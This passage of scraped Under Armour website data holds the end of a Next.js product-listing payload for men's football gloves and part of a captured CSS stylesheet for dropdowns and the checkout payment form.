White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389030-100_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Blur\"},\"team\":null,\"price\":\"$a1:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$a1:1:props:children:props:productList:products:1:productPromotions\"}],\"sizes\":[{\"size\":\"S\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"}],\"totalCount\":2,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Accessories\",\"hitCount\":2,\"selected\":true}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Gloves\",\"hitCount\":2}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Golf\",\"hitCount\":1},{\"label\":\"Baseball\",\"hitCount\":3},{\"label\":\"Football\",\"hitCount\":2,\"selected\":true}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Brown\",\"hitCount\":1,\"description\":\"#572c1a\"},{\"label\":\"Black\",\"hitCount\":1,\"selected\":true,\"description\":\"#000000\"},{\"label\":\"White\",\"hitCount\":1,\"selected\":true,\"description\":\"#ffffff\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"S\",\"hitCount\":2,\"selected\":true,\"values\":[\"SM\",\"XS/S\",\"S/M\",\"SMS\",\"SMT\",\"Small\",\"S A-C\",\"S D-DD\",\"XS/SM\"]},{\"label\":\"M\",\"hitCount\":2,\"selected\":true,\"values\":[\"MD\",\"M/L\",\"S/M\",\"MDS\",\"MDT\",\"Medium\",\"M A-C\",\"M D-DD\"]},{\"label\":\"L\",\"hitCount\":2,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":2,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL A-C\"]},{\"label\":\"XXL\",\"hitCount\":1,\"values\":[\"XXL\",\"XXLT\",\"XXLS\",\"XL/XXL\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Compression\",\"hitCount\":3},{\"label\":\"Adjustable\",\"hitCount\":2,\"selected\":true}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"$$25 - $50\",\"hitCount\":2},{\"label\":\"$$50 - $75\",\"hitCount\":2}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjI=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"men\",\"name\":\"Men\",\"url\":\"/c/mens/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Black + White\",\"url\":\"/c/mens/black+white/\"},{\"name\":\"Adjustable\",\"url\":\"/c/mens/black+white-adjustable/\"},{\"name\":\"S + M\",\"url\":\"/c/mens/black+white-adjustable/?prefn1=size\u0026prefv1=S%7CM\"},{\"name\":\"Football\",\"url\":\"/c/mens/black+white-adjustable-football/?prefn1=size\u0026prefv1=S%7CM\"},{\"name\":\"Accessories\",\"url\":\"/c/mens/black+white-adjustable-football-accessories/?prefn1=size\u0026prefv1=S%7CM\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La4\"}]}]]\n"])</script><script>self.__next_f.push([1,"a4:\"$undefined\"\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5d1f935906c6d32f.css
body_size: 12301
content:
.ReturnLabelHome-module-scss-module__Ndzf9G__container{max-width:var(--max-container-width);margin:var(--spacing-3md)auto var(--spacing-3xl)auto;padding:0 var(--spacing-xs)}.ReturnLabelHome-module-scss-module__Ndzf9G__container p{font-weight:var(--font-regular)}:is(.ReturnLabelHome-module-scss-module__Ndzf9G__container .test>strong,.ReturnLabelHome-module-scss-module__Ndzf9G__container .returnlabel>strong){font-family:var(--font-text);font-size:var(--font-size-body-large)}
:where([class*=font-]).Select-module-scss-module__HwIwSa__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Select-module-scss-module__HwIwSa__font-condensed-black{font-weight:var(--font-condensed-black)}.Select-module-scss-module__HwIwSa__select{--Select-block-count-local:var(--Select-block-count,6);--Select-base-padding-local:var(--Select-base-padding,16px);--Select-option-height-local:var(--Select-option-height,32px);--Select-icon-size-local:var(--Select-icon-size,14px);--Select-height-local:var(--Select-height,44px);--Select-text-color-local:var(--Select-text-color,#1d1d1d);--Select-background-color-local:var(--Select-background-color,#fff);--Select-icon-color-local:var(--Select-icon-color,#1d1d1d);--Select-default-color-local:var(--Select-default-color,#5f5f5f);--Select-active-color-local:var(--Select-active-color,#1d1d1d);--Select-active-background-color-local:var(--Select-active-background-color,#f0f0f0);--Select-error-color-local:var(--Select-error-color,#dc0019);--Select-border-width:1px;--Select-border-radius:4px;height:inherit;min-height:inherit;width:inherit;color:var(--Select-text-color-local);font-size:var(--font-size-body);display:inline-block;position:relative}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]{font-family:var(--font-default),sans-serif;box-sizing:border-box;width:100%;height:var(--Select-height);min-height:inherit;padding:calc(.5*var(--Select-base-padding-local))var(--Select-base-padding-local);border:var(--Select-border-width)solid var(--Select-default-color-local);border-radius:var(--Select-border-radius);cursor:pointer;text-align:left;color:inherit;background-color:var(--Select-background-color);font-family:var(--font-default),sans-serif;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;justify-content:space-between;align-items:center;display:inline-flex;position:relative}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-invalid=true]{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:has(+[aria-invalid=true]){border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>:first-child{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>svg[data-caret-icon]{width:var(--Select-icon-size-local);height:100%;color:var(--Select-icon-color-local);transform-origin:50%;transition:transform .25s ease-in-out;transform:rotate(180deg)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]>svg[data-caret-icon]>line{stroke-width:8px}@media (hover:hover){.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true]))){border-color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true])))>svg[data-caret-icon]{color:var(--Select-active-color-local)}}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:disabled{cursor:default}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:focus-visible{border-color:var(--Select-active-color-local);box-shadow:0 0 4px 2px var(--color-input-focus-shadow,#14a1ff);outline:none}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]:focus-visible>svg[data-caret-icon]{color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-expanded=true]{border-color:var(--Select-active-color-local);border-bottom-right-radius:0;border-bottom-left-radius:0}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox][aria-expanded=true]>svg[data-caret-icon]{color:var(--Select-active-color-local);transform:rotate(0)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]{z-index:2;box-sizing:border-box;width:100%;max-height:calc(var(--Select-option-height-local)*var(--Select-block-count-local) + var(--Select-base-padding-local) + var(--Select-border-width)*2);padding:calc(.5*var(--Select-base-padding-local));border:var(--Select-border-width)solid var(--Select-active-color-local);border-radius:var(--Select-border-radius);background-color:var(--Select-background-color-local);border-top:0;border-top-left-radius:0;border-top-right-radius:0;margin:0;list-style:none;position:absolute;overflow:auto}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]{font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;align-items:center;gap:var(--spacing-3xs);box-sizing:border-box;height:var(--Select-option-height-local);padding:calc(.5*var(--Select-base-padding-local));border-radius:var(--Select-border-radius);cursor:pointer;color:var(--Select-default-color-local);display:flex}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]>svg{display:none}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option]>svg path{stroke-width:1px}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][data-active=true]{color:var(--Select-active-color-local);background-color:var(--Select-active-background-color-local)}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-selected=true]{color:var(--Select-text-color-local);justify-content:space-between}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-selected=true] svg{display:block}.Select-module-scss-module__HwIwSa__select>button[type=button][role=combobox]+ul[role=listbox]>li[role=option][aria-disabled=true]{cursor:default;opacity:.6}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]{background-color:#0000;border:0}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox][aria-invalid=true]~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:has(+[aria-invalid=true])~fieldset{border-color:var(--Select-error-color-local)}@media (hover:hover){.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:hover:where(:not(:disabled,:has(+[aria-invalid=true])))~fieldset{border-color:var(--Select-active-color-local)}}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox]:focus-visible~fieldset{border-color:var(--Select-active-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>button[type=button][role=combobox][aria-expanded=true]~fieldset{border-color:var(--Select-active-color-local);border-bottom-right-radius:0;border-bottom-left-radius:0}.Select-module-scss-module__HwIwSa__select:has(fieldset) input[type=text][aria-invalid=true]+button~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset) input[type=text][aria-invalid=true]+button:hover~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>fieldset{pointer-events:none;box-sizing:border-box;width:100%;height:var(--Select-height);border-radius:var(--Select-border-radius);margin:0;padding:0;position:absolute;top:0;left:0;border:var(--Select-border-width)solid var(--Select-default-color-local)!important}.Select-module-scss-module__HwIwSa__select:has(fieldset)>fieldset legend{height:1px;font-size:var(--font-size-subtext);padding:0 var(--form-field-label-padding);margin-left:var(--form-field-label-offset);top:calc(-1*var(--spacing-2xs));position:relative}.Select-module-scss-module__HwIwSa__select .Select-module-scss-module__HwIwSa__untouched-label{color:var(--Select-default-color-local);font-size:var(--font-size-h6);font-weight:var(--font-regular)}.Select-module-scss-module__HwIwSa__select input[type=text]{opacity:0;z-index:-1;height:44px;position:absolute}.Select-module-scss-module__HwIwSa__select input[type=text][aria-invalid=true]+button,.Select-module-scss-module__HwIwSa__select input[type=text][aria-invalid=true]+button:hover{border-color:var(--Select-error-color-local)}
@keyframes DistanceDropdown-module-scss-module__BDm6ZG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes DistanceDropdown-module-scss-module__BDm6ZG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.DistanceDropdown-module-scss-module__BDm6ZG__select-container{height:var(--button-height);width:var(--button-width);order:2;display:flex}.DistanceDropdown-module-scss-module__BDm6ZG__select-container>*{width:100%;height:100%}@media screen and (max-width:1023px){.DistanceDropdown-module-scss-module__BDm6ZG__select-container{width:calc(50% - var(--spacing-2xs));order:3}}
@keyframes PaymentForm-module-scss-module__ShfIPG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PaymentForm-module-scss-module__ShfIPG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__loading-wrapper{margin-top:32px}.PaymentForm-module-scss-module__ShfIPG__payment-form fieldset{border:none;padding:0}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row{flex-direction:column}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row>*{flex:1}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row>*{margin-bottom:2px}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row input,.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row select{width:100%}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input input{border:none;outline:none;margin:1px}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error{border-color:var(--color-red)}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error:focus-within{outline:none}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error label{color:var(--color-red)}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.PaymentForm-module-scss-module__ShfIPG__payment-form h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.PaymentForm-module-scss-module__ShfIPG__checkout-error{padding:var(--spacing-xs);background-color:var(--color-grey-2);color:var(--color-red);border-radius:3px;display:flex}.PaymentForm-module-scss-module__ShfIPG__checkout-error svg{margin-right:var(--spacing-xs);flex-shrink:0}.PaymentForm-module-scss-module__ShfIPG__checkout-error svg circle{fill:#0000}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper{padding-bottom:var(--spacing-lg);border-bottom:1px solid var(--color-grey-3);display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper{padding-bottom:var(--spacing-sm);display:block}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form,.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form{padding:var(--spacing-xs)0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form,.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form{padding:0}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form{margin:0}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method-form{margin-left:var(--spacing-md);margin-top:var(--spacing-sm);flex:1}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method-form{margin:0}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_heading-mobile{display:none}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_heading-mobile{display:block}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_body{margin-top:var(--spacing-sm)}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method .PaymentForm-module-scss-module__ShfIPG__credit-card-icons-label{flex-direction:row;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item{margin-top:var(--spacing-xs)}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item--mobile{margin:var(--spacing-xs)0 var(--spacing-sm)0}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item--mobile>span{justify-content:space-between;width:100%;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__klarna{flex:1;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper iframe{border:none}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper [role=alert]{color:var(--color-red);margin-top:var(--spacing-2xs);margin-bottom:2px;font-size:12px}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method[aria-hidden=true],.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form[aria-hidden=true]{display:none}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__checkbox-address-container{flex-direction:column;align-items:flex-start;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__billing-country-input{width:208px}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__billing-country-input{width:100%}}.PaymentForm-module-scss-module__ShfIPG__paymetric-iframe{--paymetric-iframe-min-height:275px;height:calc(var(--paymetric-iframe-height,var(--paymetric-iframe-min-height)) + 25px);min-height:calc(var(--paymetric-iframe-min-height) + 25px);padding:0 0 0 var(--spacing-xs);width:100%}@media screen and (min-width:768px){.PaymentForm-module-scss-module__ShfIPG__paymetric-iframe{padding:0}}.PaymentForm-module-scss-module__ShfIPG__button-wrapper{flex-direction:row;justify-content:flex-end;display:flex;overflow:visible}.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div button{width:230px;position:relative}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div{bottom:var(--safe-margin-bottom);background-color:var(--color-white);z-index:2;width:100%;padding:16px 24px;position:fixed;left:0;box-shadow:0 2px 10px #0003}.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div button{width:100%;height:55px;margin-top:0}}.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{text-align:center}@media screen and (min-width:1024px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{width:230px;margin-top:var(--spacing-sm)}}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{width:100%}}.PaymentForm-module-scss-module__ShfIPG__heading-row{margin-bottom:var(--spacing-2xs);justify-content:space-between;align-items:flex-end;display:flex}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline{margin:var(--spacing-md)0 28px;justify-content:center;display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline{flex-direction:column;gap:24px}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{margin:0 100px 0 0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{margin:0}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3 .PaymentForm-module-scss-module__ShfIPG__checkbox label{align-items:center}.PaymentForm-module-scss-module__ShfIPG__heading-row h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-bottom:28px}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row h3{font-size:var(--font-size-body)}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__required-fields{font-size:.6875rem;font-weight:var(--font-semibold);color:var(--color-grey-5)}.PaymentForm-module-scss-module__ShfIPG__saved-addresses{align-items:flex-start;gap:var(--spacing-sm);margin-bottom:var(--spacing-sm);--min-address-card-height:156px;grid-template-columns:1fr 1fr;align-items:stretch;padding:0;list-style-type:none;display:grid}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__saved-addresses{gap:var(--spacing-3xs);flex-wrap:nowrap;display:flex;overflow:scroll hidden}}.PaymentForm-module-scss-module__ShfIPG__saved-addresses .PaymentForm-module-scss-module__ShfIPG__address-card{text-align:unset;color:unset;background:0 0;text-decoration:none}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__saved-addresses .PaymentForm-module-scss-module__ShfIPG__address-card{width:13.3125rem;min-width:13.3125rem;min-height:var(--min-address-card-height);margin-right:1rem;padding:1rem 1.875rem 1rem 1.5rem}.PaymentForm-module-scss-module__ShfIPG__saved-addresses{max-width:calc(100vw - var(--spacing-md));overflow:scroll hidden}}.PaymentForm-module-scss-module__ShfIPG__edit-shipping-address.PaymentForm-module-scss-module__ShfIPG__new-shipping-address__hidden{display:none}.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms{align-items:center;gap:var(--spacing-2xs);margin-top:var(--spacing-xs);display:flex}@media screen and (min-width:1024px){.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms{display:none}}.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms>*{margin:0}.PaymentForm-module-scss-module__ShfIPG__guest-billing-address{margin:var(--spacing-sm)0 0 var(--spacing-md);flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__guest-billing-address span{font-size:var(--font-size-subtext);word-break:break-word;word-wrap:break-word}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout{margin-bottom:var(--spacing-lg)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout fieldset{margin:0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__heading-row{margin-bottom:0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline{gap:var(--spacing-xs);margin:var(--spacing-md)0 0;flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{font-size:1.25rem}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__edit-shipping-address{margin:var(--spacing-xs)0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options{gap:var(--spacing-xs);margin:var(--spacing-sm)0;flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row{gap:var(--spacing-2xs)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row>p{padding-right:var(--spacing-2xs);display:inline}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;flex-direction:column;flex-grow:1;gap:0;display:flex}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address-name{font-weight:var(--font-bold)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address-full-name{font-weight:var(--font-bold);margin-right:var(--spacing-2xs)}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address{flex-direction:column;align-self:flex-start;display:flex}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option input{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option .PaymentForm-module-scss-module__ShfIPG__address-row{align-items:flex-start}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option .PaymentForm-module-scss-module__ShfIPG__address-row>div{flex-direction:column}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout 